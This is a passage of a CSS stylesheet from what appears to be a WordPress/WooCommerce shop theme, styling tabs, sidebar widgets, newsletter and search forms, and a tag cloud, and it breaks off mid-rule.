.widget_goal_vertical_menu.darken .widget-title:before {
  display: none;
}

.tabs-v1 {
  margin-bottom: 30px;
}
@media (min-width: 1200px) {
  .tabs-v1 {
    margin-bottom: 50px;
  }
}
.tabs-v1 .ps-container {
  position: relative;
}
.tabs-v1 .nav-tabs {
  border: none; /* Safari */
  display: flex;
}
.tabs-v1 .nav-tabs > li {
  width: 100%;
  border-right: 1px solid #fff;
  margin: 0;
}
.rtl .tabs-v1 .nav-tabs > li {
  border-left: 1px solid #fff;
  border-right: inherit;
}
.tabs-v1 .nav-tabs > li:last-child {
  border: none;
}
.tabs-v1 .nav-tabs > li > a {
  text-align: center;
  font-size: 16px;
  font-family: "Open Sans";
  padding: 10px;
  margin: 0;
  background: #f2f0f1;
  text-transform: uppercase;
  white-space: nowrap;
  color: #044313;
  border: none !important;
  transition: all 0.3s ease-in-out 0s;
}
.tabs-v1 .nav-tabs > li.active > a {
  background-color: #56bb3e;
  color: #fff;
}
.tabs-v1 .tab-content {
  max-width: 1460px;
  margin: 20px auto 0;
}
@media (min-width: 1200px) {
  .tabs-v1 .tab-content {
    margin: 30px auto 0;
  }
}

.nav.tabs-product {
  border: none;
}
.nav.tabs-product > li {
  display: inline-block;
  float: none;
  margin-bottom: 0;
}
.nav.tabs-product > li > a {
  color: #044313;
  font-size: 14px;
  font-weight: 700;
  font-family: "Open Sans";
  position: relative;
  padding: 7px 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  line-height: 1;
}
.nav.tabs-product > li > a:hover, .nav.tabs-product > li > a:focus {
  color: #56bb3e;
  background-color: transparent;
  border-color: transparent;
}
.nav.tabs-product > li > a:hover .img-tabs img, .nav.tabs-product > li > a:focus .img-tabs img {
  opacity: 1;
  filter: alpha(opacity=100);
  filter: none;
  -webkit-filter: grayscale(0);
}
.nav.tabs-product > li > a .img-tabs {
  margin: 0 0 7px;
}
.nav.tabs-product > li > a .img-tabs img {
  transition: all 0.3s ease-in-out 0s;
  opacity: 0.9;
  filter: alpha(opacity=90);
  filter: gray;
  -webkit-filter: grayscale(1);
}
.nav.tabs-product > li.active > a, .nav.tabs-product > li.active > a:hover, .nav.tabs-product > li.active > a:focus {
  color: #56bb3e;
  border-color: transparent;
}
.nav.tabs-product > li.active > a img, .nav.tabs-product > li.active > a:hover img, .nav.tabs-product > li.active > a:focus img {
  opacity: 1;
  filter: alpha(opacity=100);
  filter: none;
  -webkit-filter: grayscale(0);
}
.nav.tabs-product.center {
  text-align: center;
  margin-bottom: 25px;
}
.nav.tabs-product.center > li {
  margin-left: 10px;
  margin-right: 10px;
}
@media (min-width: 1200px) {
  .nav.tabs-product.center > li {
    margin-left: 10px;
    margin-right: 10px;
  }
}
@media (min-width: 1200px) {
  .nav.tabs-product.center {
    margin-bottom: 35px;
  }
}
.nav.tabs-product.right {
  text-align: right;
}
.nav.tabs-product.right > li {
  margin-right: 10px;
}
.rtl .nav.tabs-product.right > li {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .nav.tabs-product.right > li {
    margin-right: 10px;
  }
  .rtl .nav.tabs-product.right > li {
    margin-left: 10px;
    margin-right: inherit;
  }
}
.nav.tabs-product.right > li:last-child {
  margin-right: 0;
}
.rtl .nav.tabs-product.right > li:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.nav.tabs-product.left {
  text-align: left;
}
.nav.tabs-product.left > li {
  margin-left: 20px;
}
.rtl .nav.tabs-product.left > li {
  margin-right: 20px;
  margin-left: inherit;
}
@media (min-width: 1200px) {
  .nav.tabs-product.left > li {
    margin-left: 50px;
  }
  .rtl .nav.tabs-product.left > li {
    margin-right: 50px;
    margin-left: inherit;
  }
}
.nav.tabs-product.left > li:last-child {
  margin-left: 0;
}
.rtl .nav.tabs-product.left > li:last-child {
  margin-right: 0;
  margin-left: inherit;
}

@media (min-width: 768px) {
  .flex-middle-sm { /* Safari */
    display: flex;
    align-items: center;
    -webkit-align-items: center;
  }
  .flex-top-sm { /* Safari */
    display: flex;
    align-items: flex-start;
    -webkit-align-items: flex-start;
  }
}
.flex-middle {
  display: block;
  align-items: center;
  -webkit-align-items: center;
}
@media (min-width: 768px) {
  .flex-middle { /* Safari */
    display: flex;
  }
}

.flex-top { /* Safari */
  display: flex;
  align-items: flex-start;
  -webkit-align-items: flex-start;
}

.flex-bottom { /* Safari */
  display: flex;
  align-items: flex-end;
  -webkit-align-items: flex-end;
}

.max-1800 {
  max-width: 1800px;
  margin-left: auto;
  margin-right: auto;
}

.cl-3,
.cl-2 {
  float: left;
}
.rtl .cl-3,
.rtl .cl-2 {
  float: right;
}
.cl-3 > .row,
.cl-2 > .row {
  margin: 0;
}
.cl-3 .widget,
.cl-2 .widget {
  padding-left: 15px;
  padding-right: 15px;
}

.cl-3 {
  width: 58.3333%;
}

.cl-2 {
  width: 41.6667%;
}

.font-second {
  font-family: "Open Sans" !important;
  font-weight: normal;
}

.max-1770 {
  max-width: 1770px;
  margin-left: auto;
  margin-right: auto;
}

.updow:hover .top-img img,
.updow:hover .img img {
  animation: updow 0.8s ease-in-out 0s infinite;
}

.updow-infinite img {
  animation: updow 1s ease-in-out 0s infinite;
}
@keyframes updow {
  50% {
    transform: translateY(-10px);
  }
  0%, 100% {
    transform: translateY(0px);
  }
}
@keyframes fadeleft {
  from {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  to {
    opacity: 0;
    filter: alpha(opacity=0);
    transform: translate(-15px, 0);
  }
}
@keyframes faderight {
  from {
    opacity: 0;
    filter: alpha(opacity=0);
    transform: translate(15px, 0);
  }
  to {
    opacity: 1;
    filter: alpha(opacity=100);
    transform: translate(0, 0);
  }
}
/* 11. widgets */
/*------------------------------------*\
    Widget
\*------------------------------------*/
.widget label {
  font-weight: 400;
}
.widget .widget_sp_image-image-link {
  display: block;
  overflow: hidden;
  position: relative;
}
.widget .widget_sp_image-image-link img {
  display: block;
  width: 100% \9 ;
  max-width: 100%;
  height: auto;
  transition: all 0.35s;
}
.widget.widget_text img {
  margin: 15px 0;
  height: auto;
}
.widget.widget_rss .widget-title {
  background: none;
}
.widget.widget_rss .widget-title img {
  vertical-align: middle;
}
.widget.widget_rss ul, .widget.widget_rss ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget.widget_rss ul li:last-child, .widget.widget_rss ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget.widget_rss ul li .children > li:before, .widget.widget_rss ol li .children > li:before {
  top: 24px;
}
.widget.widget_rss ul ul li:first-child, .widget.widget_rss ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
.widget.widget_rss ul li {
  background: none;
  margin-bottom: 10px;
}
.widget.widget_rss ul li:last-child {
  margin-bottom: 0;
}
.widget.widget_rss ul li a {
  padding: 0;
}
.widget.widget-video {
  margin: 0;
}
.widget.widget-video .widget-title {
  display: none;
}
.widget.widget-products.products-list {
  text-align: left;
}
.rtl .widget.widget-products.products-list {
  text-align: right;
}
.widget.widget-products.products-list .widget-title {
  margin: 0 0 20px;
  text-align: left;
}
.rtl .widget.widget-products.products-list .widget-title {
  text-align: right;
}
.widget.widget-products.products-list .widget-title h3 {
  margin: 0;
  font-size: 18px;
}
.widget.widget-testimonials .sub-widget-title:before, .widget.widget-testimonials .sub-widget-title:after {
  background-image: url(../images/wave-tes.png);
}
.widget.widget_recent_comments ul, .widget.widget_recent_comments ol {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget.widget_recent_comments ul li:last-child, .widget.widget_recent_comments ol li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.widget.widget_recent_comments ul li .children > li:before, .widget.widget_recent_comments ol li .children > li:before {
  top: 24px;
}
.widget.widget_recent_comments ul ul li:first-child, .widget.widget_recent_comments ol ul li:first-child {
  padding-top: 14px;
  background-position: 0 24px;
}
.widget.widget_recent_comments ul li {
  background: none;
}
.widget.widget_recent_reviews ul.product_list_widget {
  list-style: none;
}
.widget.widget_recent_reviews ul.product_list_widget li {
  padding: 15px;
  overflow: hidden;
}
.widget.widget_recent_reviews ul.product_list_widget li a img {
  float: left;
  margin-right: 10px;
}
.rtl .widget.widget_recent_reviews ul.product_list_widget li a img {
  margin-left: 10px;
  margin-right: inherit;
}
.widget.widget_product_search .woocommerce-product-search {
  padding: 20px 15px;
}
.widget.widget_product_search .woocommerce-product-search label.screen-reader-text {
  display: none;
}
.widget.yith-woocompare-widget .products-list {
  padding-top: 20px;
  padding-bottom: 20px;
}
.widget.yith-woocompare-widget a.clear-all {
  margin-bottom: 20px;
  margin-left: 15px;
}
.rtl .widget.yith-woocompare-widget a.clear-all {
  margin-right: 15px;
  margin-left: inherit;
}
.widget.yith-woocompare-widget a.compare {
  margin-bottom: 20px;
  margin-right: 15px;
}
.rtl .widget.yith-woocompare-widget a.compare {
  margin-left: 15px;
  margin-right: inherit;
}
.widget.widget_shopping_cart .widget_shopping_cart_content {
  padding: 20px 15px;
  overflow: hidden;
}
.widget.widget_mc4wp_widget .mc4wp-form {
  padding: 20px;
}
.widget.widget-timework strong {
  color: #000;
  font-weight: 500;
}
.widget.widget_calendar table {
  margin: 0;
}

.calendar_wrap caption {
  background: #212121;
  color: #fff;
  padding: 5px;
}
.calendar_wrap td, .calendar_wrap th {
  text-align: center;
}
.calendar_wrap tfoot {
  display: none;
}
.calendar_wrap #today {
  font-weight: normal;
  color: #56bb3e;
}

.form-contact .title {
  font-size: 17px;
  margin: 11.5px 0 28px;
}
.form-contact input:not(.btn):not(.viewmore-products-btn),
.form-contact textarea {
  padding: 10px 30px;
  width: 100%;
  color: #666;
}
.form-contact .contant-inner > * {
  margin: 0 0 20px;
}

.contact-topbar > * {
  margin-right: 30px;
}
.rtl .contact-topbar > * {
  margin-left: 30px;
  margin-right: inherit;
}
.contact-topbar > *:last-child {
  margin: 0;
}
.contact-topbar > * i {
  margin-right: 6px;
}
.rtl .contact-topbar > * i {
  margin-left: 6px;
  margin-right: inherit;
}

.widget_meta .wc-block-product-categories-list li:first-child,
.widget_archive .wc-block-product-categories-list li:first-child,
.widget_recent_entries .wc-block-product-categories-list li:first-child,
.widget_categories .wc-block-product-categories-list li:first-child,
.widget_block .wc-block-product-categories-list li:first-child {
  padding-top: 15px;
}
.widget_meta .wc-block-product-categories-list li::before,
.widget_archive .wc-block-product-categories-list li::before,
.widget_recent_entries .wc-block-product-categories-list li::before,
.widget_categories .wc-block-product-categories-list li::before,
.widget_block .wc-block-product-categories-list li::before {
  display: none;
}
.widget_meta .wc-block-product-categories-list li li,
.widget_archive .wc-block-product-categories-list li li,
.widget_recent_entries .wc-block-product-categories-list li li,
.widget_categories .wc-block-product-categories-list li li,
.widget_block .wc-block-product-categories-list li li {
  padding-left: 20px;
}
.rtl .widget_meta .wc-block-product-categories-list li li,
.rtl .widget_archive .wc-block-product-categories-list li li,
.rtl .widget_recent_entries .wc-block-product-categories-list li li,
.rtl .widget_categories .wc-block-product-categories-list li li,
.rtl .widget_block .wc-block-product-categories-list li li {
  padding-right: 20px;
  padding-left: inherit;
}
.widget_meta ul,
.widget_archive ul,
.widget_recent_entries ul,
.widget_categories ul,
.widget_block ul {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 14px;
}
.widget_meta ul ul,
.widget_archive ul ul,
.widget_recent_entries ul ul,
.widget_categories ul ul,
.widget_block ul ul {
  list-style: none;
  padding-left: 20px;
  padding-top: 18px;
}
.rtl .widget_meta ul ul,
.rtl .widget_archive ul ul,
.rtl .widget_recent_entries ul ul,
.rtl .widget_categories ul ul,
.rtl .widget_block ul ul {
  padding-right: 20px;
  padding-left: inherit;
}
.widget_meta ul li,
.widget_archive ul li,
.widget_recent_entries ul li,
.widget_categories ul li,
.widget_block ul li {
  padding: 15px 0;
  line-height: 1;
  position: relative;
  border-bottom: 1px dashed #e2e2e2;
}
.widget_meta ul li::before,
.widget_archive ul li::before,
.widget_recent_entries ul li::before,
.widget_categories ul li::before,
.widget_block ul li::before {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  margin-right: 10px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  top: -1px;
  background-color: #e2e2e2;
  line-height: 1;
}
.widget_meta ul li:first-child,
.widget_archive ul li:first-child,
.widget_recent_entries ul li:first-child,
.widget_categories ul li:first-child,
.widget_block ul li:first-child {
  padding-top: 0;
}
.widget_meta ul li:last-child,
.widget_archive ul li:last-child,
.widget_recent_entries ul li:last-child,
.widget_categories ul li:last-child,
.widget_block ul li:last-child {
  padding-bottom: 7px;
  border-bottom: 0;
}
.widget_meta ul li.current-cat-parent, .widget_meta ul li.current-cat,
.widget_meta ul li a,
.widget_archive ul li.current-cat-parent,
.widget_archive ul li.current-cat,
.widget_archive ul li a,
.widget_recent_entries ul li.current-cat-parent,
.widget_recent_entries ul li.current-cat,
.widget_recent_entries ul li a,
.widget_categories ul li.current-cat-parent,
.widget_categories ul li.current-cat,
.widget_categories ul li a,
.widget_block ul li.current-cat-parent,
.widget_block ul li.current-cat,
.widget_block ul li a {
  color: #666;
}
.widget_meta ul li:hover > a,
.widget_archive ul li:hover > a,
.widget_recent_entries ul li:hover > a,
.widget_categories ul li:hover > a,
.widget_block ul li:hover > a {
  color: #56bb3e;
}

.widget_categories ul > li.cat-item.noactive > .opened, .widget_categories ul > li.cat-item.noactive > .closed {
  padding-left: 15px;
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 10px;
  font-size: 24px;
  color: #044313;
}
.widget_categories ul > li:first-child.cat-item.noactive > .opened, .widget_categories ul > li:first-child.cat-item.noactive > .closed {
  top: -7px;
}

.special .post-info {
  position: relative;
}
.special .post-info:before {
  border-width: 14px 20px;
  border-style: solid;
  border-color: #f4f4f4 transparent transparent;
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -10px;
  z-index: 2;
}
.special .special-items > div:nth-child(2n) .post-info {
  position: relative;
}
.special .special-items > div:nth-child(2n) .post-info:before {
  border-color: transparent transparent #f4f4f4;
  top: inherit;
  bottom: 100%;
}

/*------------------------------------*\
    Widget Contact Us
\*------------------------------------*/
.contact {
  margin: 0;
  padding: 0;
}
.contact:before, .contact:after {
  content: " ";
  display: table;
}
.contact:after {
  clear: both;
}
.contact dt {
  float: left;
  width: 30px;
  height: auto;
}
.rtl .contact dt {
  float: right;
}
.contact dd {
  overflow: hidden;
  margin-bottom: 5px;
}
.contact .contact-icon {
  display: block;
  text-align: center;
  background: #56bb3e;
  float: left;
  width: 22px;
  height: 22px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .contact .contact-icon {
  float: right;
}
.contact .contact-icon .fa {
  color: #fff;
  font-size: 14px;
  margin: 0 0 0 4px;
}
.rtl .contact .contact-icon .fa {
  margin: 0 4px 0 0;
}

.form7-style1 .input-group-btn > .btn, .form7-style1 .input-group-btn > .viewmore-products-btn {
  border-left: none;
}
.rtl .form7-style1 .input-group-btn > .btn, .rtl .form7-style1 .input-group-btn > .viewmore-products-btn {
  border-right: none;
  border-left: inherit;
}

.form7-style2 .btn, .form7-style2 .viewmore-products-btn,
.form7-style2 input.form-control {
  background: #f7f7f7;
  border-color: #f7f7f7;
}

/*------------------------------------*\
    Widget mailchip
\*------------------------------------*/
.mc4wp-form-basic, .mc4wp-form-basic input, .mc4wp-form-basic label, .mc4wp-form-theme, .mc4wp-form-theme input, .mc4wp-form-theme label {
  line-height: inherit;
}

.mc4wp-form-basic .form-control {
  max-width: 100% !important;
}

.mail-form .input-group {
  width: 100%;
  margin: 0 0 10px;
}

.widget-newletter {
  overflow: hidden;
  max-width: 570px;
  margin: auto;
  text-align: center;
}
.widget-newletter .widget-title {
  color: #252525;
  font-weight: 400;
  font-size: 30px;
  margin: 0 0 10px;
}
.widget-newletter .description {
  margin-bottom: 25px;
  font-size: 15px;
}
@media (min-width: 1200px) {
  .widget-newletter .description {
    margin-bottom: 45px;
  }
}
.widget-newletter .form-control {
  background: #fff;
  border-color: #ebebeb;
  color: #b3b3b3;
}
.widget-newletter .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #cccccc;
}
.widget-newletter .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #cccccc;
}
.widget-newletter .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #cccccc;
}
.widget-newletter .form-control:-moz-placeholder { /* Firefox 18- */
  color: #cccccc;
}
.widget-newletter .form-control:focus {
  background: #fff;
  border-color: #d2d2d2;
  color: #b3b3b3;
}
.widget-newletter.style2 {
  overflow: hidden;
  max-width: 100%;
  text-align: inherit;
}
.widget-newletter.style2 .widget-title {
  margin: 0 0 5px;
}
.widget-newletter.style2 .description {
  margin: 0;
}
.widget-newletter.style2 .content {
  margin-top: 9px;
}
@media (min-width: 768px) {
  .widget-newletter.style2 > * {
    width: 50%;
    float: left;
  }
  .rtl .widget-newletter.style2 > * {
    float: right;
  }
}
.widget-newletter.style2 form {
  width: 600px;
  float: right;
  max-width: 100%;
}
.rtl .widget-newletter.style2 form {
  float: left;
}

/*------------------------------------*\
    Widget Sidebar
\*------------------------------------*/
.goal-sidebar select, .goal-sidebar table {
  width: 100%;
}
.goal-sidebar .post-widget .blog-title, .goal-sidebar .post-widget h6 {
  margin: 0 0 5px;
  line-height: 1.4;
  font-weight: 400;
  font-size: 14px;
  height: 40px;
  overflow: hidden;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
}

/*------------------------------------*\
    search
\*------------------------------------*/
.goal-search-form .select-category {
  display: inline-block;
  float: left;
  overflow: hidden;
  position: relative;
  min-width: 200px;
  padding-right: 12px;
  outline: none !important;
}
.rtl .goal-search-form .select-category {
  float: right;
}
.rtl .goal-search-form .select-category {
  padding-left: 12px;
  padding-right: inherit;
}
.goal-search-form .select-category:after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0px;
  background: #dddddd;
  width: 1px;
  height: 20px;
}
.rtl .goal-search-form .select-category:after {
  left: 0px;
  right: auto;
}
.goal-search-form .select-category .dropdown_product_cat {
  border: 0;
  outline: none !important;
  width: calc(100% + 38px);
  height: 40px;
  padding: 0 20px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.goal-search-form .title-top-search {
  font-size: 24px;
  color: #044313;
}
.goal-search-form .close-search-fix {
  font-size: 24px;
  color: #e44343;
  cursor: pointer;
}
.goal-search-form .close-search-fix:hover, .goal-search-form .close-search-fix:active {
  color: #d51f1f;
}
.goal-search-form .select2-container .select2-selection--single {
  background: #fff;
  height: 40px;
  margin: 0;
  font-size: 14px;
  color: #044313;
  outline: none !important;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
}
.goal-search-form .select2-container .select2-selection--single .select2-selection__rendered {
  padding-left: 20px;
  line-height: 1.5;
}
.rtl .goal-search-form .select2-container .select2-selection--single .select2-selection__rendered {
  padding-right: 20px;
  padding-left: inherit;
}
.goal-search-form form {
  border: 1px solid #e2e2e2;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  display: table;
  width: 100%;
}
.goal-search-form form .main-search,
.goal-search-form form .btn,
.goal-search-form form .viewmore-products-btn,
.goal-search-form form > .select-category {
  display: table-cell !important;
  vertical-align: middle;
  float: none !important;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.goal-search-form form .btn, .goal-search-form form .viewmore-products-btn {
  height: 40px;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 0;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  margin-right: -1px;
}
.rtl .goal-search-form form .btn, .rtl .goal-search-form form .viewmore-products-btn {
  margin-left: -1px;
  margin-right: inherit;
}
.goal-search-form form .btn i, .goal-search-form form .viewmore-products-btn i {
  font-size: 18px;
}
.goal-search-form form .btn i + span, .goal-search-form form .viewmore-products-btn i + span {
  margin-left: 5px;
}
.rtl .goal-search-form form .btn i + span, .rtl .goal-search-form form .viewmore-products-btn i + span {
  margin-right: 5px;
  margin-left: inherit;
}
.goal-search-form form .btn.st_small, .goal-search-form form .st_small.viewmore-products-btn {
  padding-left: 15px;
  padding-right: 15px;
}
.goal-search-form form .form-control {
  border: none;
  padding: 0 5px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.goal-search-form form .form-control {
  height: 40px;
}
.goal-search-form form .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #d1d1d1;
}
.goal-search-form form .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #d1d1d1;
}
.goal-search-form form .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #d1d1d1;
}
.goal-search-form form .form-control:-moz-placeholder { /* Firefox 18- */
  color: #d1d1d1;
}
.goal-search-form form .form-control:focus {
  color: #044313;
}
.goal-search-form .hidden-search {
  cursor: pointer;
  float: right;
  font-size: 35px;
  line-height: 1.4;
  color: #e44343;
  display: inline-block;
  margin-left: 30px;
}
.rtl .goal-search-form .hidden-search {
  float: left;
}
.rtl .goal-search-form .hidden-search {
  margin-right: 30px;
  margin-left: inherit;
}
.goal-search-form .main-search {
  width: 100%;
  position: relative;
}
.goal-search-form .main-search .autocomplete-list {
  text-align: left;
  margin-top: 1px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 8;
  background: #fff;
  box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.15);
  max-height: 350px;
  overflow: auto;
}
.rtl .goal-search-form .main-search .autocomplete-list {
  text-align: right;
}
.goal-search-form div.twitter-typeahead {
  width: 100%;
  position: relative;
}
.goal-search-form div.twitter-typeahead span.twitter-typeahead {
  vertical-align: top;
  width: 100%;
}
.goal-search-form div.twitter-typeahead:before {
  content: "";
  position: absolute;
  top: 13px;
  right: 10px;
  width: 18px;
  height: 100%;
  background: url(../images/loading-quick.gif) no-repeat scroll 0 0/18px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 9;
}
.rtl .goal-search-form div.twitter-typeahead:before {
  left: 10px;
  right: auto;
}
.goal-search-form div.twitter-typeahead.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.goal-search-form .tt-menu {
  background: #fff;
  width: 100%;
  padding: 0;
  margin-top: 1px;
}
.goal-search-form .tt-menu > * {
  position: relative;
  z-index: 9;
}
.goal-search-form .tt-menu a.media {
  display: block;
  margin: 0;
  padding: 12px;
}
.goal-search-form .tt-menu a.media img {
  max-width: 60px;
}
.goal-search-form .tt-menu h4 {
  font-size: 14px;
  margin: 0;
}
.goal-search-form .tt-menu h4 strong {
  font-weight: normal;
  color: #56bb3e;
}
.goal-search-form .tt-menu .price {
  font-size: 13px;
  margin: 0;
}
.goal-search-form .tt-menu .tt-dataset-search > *:first-child {
  display: none;
}
.goal-search-form.style2 form {
  border: none;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  position: relative;
  padding-right: 40px;
}
.rtl .goal-search-form.style2 form {
  padding-left: 40px;
  padding-right: inherit;
}
.goal-search-form.style2 form .form-control {
  border: none !important;
  height: 45px;
  background-color: transparent;
  color: #666;
}
.goal-search-form.style2 form .form-control:focus {
  color: #666;
}
.goal-search-form.style2 form .btn, .goal-search-form.style2 form .viewmore-products-btn {
  line-height: 32px;
  height: 35px;
  font-size: 16px;
  position: absolute;
  top: 6px;
  padding: 0 9px;
  right: 5px;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
}
.rtl .goal-search-form.style2 form .btn, .rtl .goal-search-form.style2 form .viewmore-products-btn {
  left: 5px;
  right: auto;
}
.goal-search-form.style2 form .btn i, .goal-search-form.style2 form .viewmore-products-btn i {
  font-size: 16px;
}
.goal-search-form .autocomplete-list {
  padding: 15px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
@media (min-width: 1200px) {
  .goal-search-form .autocomplete-list {
    padding: 20px;
  }
}
.goal-search-form .autocomplete-list-item {
  padding: 0 0 10px;
  margin: 0 0 10px;
  border-bottom: 1px solid #e2e2e2;
}
@media (min-width: 1200px) {
  .goal-search-form .autocomplete-list-item {
    padding: 0 0 15px;
    margin: 0 0 15px;
  }
}
.goal-search-form .autocomplete-list-item:last-child {
  border: none;
  padding: 0;
  margin: 0;
}
.goal-search-form .autocomplete-list-item .autocompleate-media {
  display: block;
}
.goal-search-form .autocomplete-list-item .autocompleate-media:hover .name-product {
  color: #044313;
}
.goal-search-form .autocomplete-list-item img {
  width: 60px;
  max-width: none;
}
.goal-search-form .autocomplete-list-item .price {
  color: #666;
}
.goal-search-form .autocomplete-list-item .name-product {
  transition: all 0.2s ease-in-out 0s;
  margin: 0 0 3px;
  font-size: 15px;
  font-family: "Open Sans";
  font-weight: normal;
  color: #666;
  text-transform: capitalize;
}
.goal-search-form .autocomplete-list-item .name-product strong {
  color: #e44343;
}

.goal-search-nocategory {
  background: #f0f2f9;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.goal-search-nocategory .form-control {
  background: #f0f2f9;
  border-color: #f0f2f9;
  color: #999591;
  border: none;
  max-width: 185px;
  font-size: 12px;
}
.goal-search-nocategory .btn, .goal-search-nocategory .viewmore-products-btn {
  padding-left: 12px;
  padding-right: 12px;
  background: transparent;
  color: #044313;
  font-size: 16px;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  border: none;
}
.goal-search-nocategory .btn:hover, .goal-search-nocategory .viewmore-products-btn:hover, .goal-search-nocategory .btn:active, .goal-search-nocategory .viewmore-products-btn:active {
  color: #fff;
  background: #56bb3e;
}

.goal-search-nocategory {
  background: #f0f2f9;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
.goal-search-nocategory .form-control {
  background: #f0f2f9;
  border-color: #f0f2f9;
  color: #999591;
  border: none;
  max-width: 185px;
  font-size: 12px;
}
.goal-search-nocategory .btn, .goal-search-nocategory .viewmore-products-btn {
  padding-left: 12px;
  padding-right: 12px;
  background: transparent;
  color: #044313;
  font-size: 16px;
  border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  border: none;
}
.goal-search-nocategory .btn:hover, .goal-search-nocategory .viewmore-products-btn:hover, .goal-search-nocategory .btn:active, .goal-search-nocategory .viewmore-products-btn:active {
  color: #fff;
  background: #56bb3e;
}

.widget-search .btn, .widget-search .viewmore-products-btn {
  padding-left: 17px;
  padding-right: 17px;
  border-left: 0;
  background: #f5f5f5;
  border-color: #f5f5f5;
  border-bottom-right-radius: 30px;
  border-top-right-radius: 30px;
  color: #044313;
}
.rtl .widget-search .btn, .rtl .widget-search .viewmore-products-btn {
  border-right: 0;
  border-left: inherit;
}
.widget-search .btn:hover, .widget-search .viewmore-products-btn:hover, .widget-search .btn:active, .widget-search .viewmore-products-btn:active {
  color: #fff;
  background: #56bb3e;
  border-color: #56bb3e;
}
.widget-search .form-control {
  font-size: 14px;
  border-right: 0;
  background: #f5f5f5;
  border-color: #f5f5f5;
  border-radius: 30px;
  color: #636363;
  height: 44px;
}
.rtl .widget-search .form-control {
  border-left: 0;
  border-right: inherit;
}
.widget-search .form-control:focus {
  color: #636363;
}
.widget-search .form-control::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #636363;
}
.widget-search .form-control::-moz-placeholder { /* Firefox 19+ */
  color: #636363;
}
.widget-search .form-control:-ms-input-placeholder { /* IE 10+ */
  color: #636363;
}
.widget-search .form-control:-moz-placeholder { /* Firefox 18- */
  color: #636363;
}

.widget_search .wp-block-search .wp-block-search__input {
  height: 44px;
  background: #f5f5f5;
  border-color: #f5f5f5;
  border-radius: 30px 0 0 30px;
  outline: none;
  padding: 12px 20px;
}
.widget_search .wp-block-search .wp-block-search__button {
  padding: 7px 20px;
  color: #fff;
  background-color: #044313;
  border-color: #044313;
  margin: 0 !important;
  border-radius: 0 30px 30px 0;
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
.tagcloud a {
  text-transform: capitalize;
  margin-bottom: 8px;
  margin-right: 8px;
  font-size: 13px !important;
  display: inline-block;
  float: left;
  padding: 5px 13px;
  transition: all 0.3s ease 0s;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  background-color: #f1f1f1;
  border: 1px solid #f1f1f1;
  color: #044313;
}
.rtl .tagcloud a {
  margin-left: 8px;
  margin-right: inherit;
}
.rtl .tagcloud a {
  float: right;
}
.tagcloud a:hover, .tagcloud a:focus, .tagcloud a.active {
  color: #fff;
